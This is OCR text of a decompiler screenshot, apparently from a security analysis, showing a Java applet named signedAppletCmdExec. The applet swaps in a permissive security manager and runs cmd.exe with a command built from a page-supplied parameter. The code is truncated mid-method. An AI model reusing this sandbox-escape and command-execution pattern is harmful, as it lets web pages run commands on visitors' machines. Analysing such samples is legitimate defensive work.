 Java Decompiler – signedAppletCmdExec.class
b
.Users.crzycoder
RelaxedSecurityManager
RelaxedSecurityManager
checkPermission(Permission) : void
signedAppletCmdExec
signedAppletCmdExec
debug : String
dir : String
execute() : String
init() : void
signedAppletCmdExec()
RelaxedSecurityManager.class signedAppletCmdExec.class
13 dir = getParameter("dir");
}
public signedAppletCmdExec()
{
18 RelaxedSecurityManager localRelaxedSecurityManager = new RelaxedS
19 System.setSecurityManager(localRelaxedSecurityManager);
}
public static String execute()
{
25 String str1 = "";
try {
27 String str2 = "cmd /c start cmd.exe /K \"cd " + dir + "\"";
28 Process localProcess = Runtime.getRuntime().exec(str2);
30 OutputStream localOutputStream = localProcess.getOutputStream()
31 InputStream localInputStream = localProcess.getInputStream();
32 DataInputStream localDataInputStream = new DataInputStream(loca
33 String str3 = localDataInputStream.readLine();
34 while (str3 != null) {